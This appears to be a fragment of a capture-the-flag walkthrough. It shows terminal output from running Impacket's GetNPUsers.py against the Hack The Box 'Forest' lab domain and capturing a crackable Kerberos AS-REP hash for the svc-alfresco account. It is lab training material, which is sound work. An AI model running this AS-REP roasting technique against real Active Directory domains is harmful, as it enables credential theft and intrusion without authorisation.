 ┌──(root㉿kali)-[/home/kali/HTB/Forest]
└─# python /usr/share/doc/python3-impacket/examples/GetNPUsers.py htb.local/ -no-pass -usersfile users
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
$krb5asrep$23$svc-alfresco@HTB.LOCAL:f508fd40a4b6c2d623ea1edb24905aaa$4a791cde60c36bdd63b47e94a3c71bcc2e03034dccef0a
244952c277ce29ffe79db1d066f08b081897b89aa1d0ccbfefbfa91fb0abc0104cfd7321e8d007bc937abfb90b0320e59f2f3f4f1b9e33b01766
c55f9a72336c5996f01175471a58febbbb57a065b4f145223eba9a3f5e3d7aea7898b5c046a8f7ed6be26793dcbe45ff6ca695624e151689a93a
43faf39026280d2efc260f2877bc923e2e17140e1fbe3722045a4f8da2b807ccb406bc2bed94f39911a1c5a6ac695d3b4b1a666bedff079437b1
8755095e0c1fe427e3a55835fef3c57461075ab15e1a0ea59039ecb3bcd1507ca8
[-] User sebastien@htb.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi@htb.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda@htb.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy@htb.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark@htb.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User administrator@htb.local doesn't have UF_DONT_REQUIRE_PREAUTH set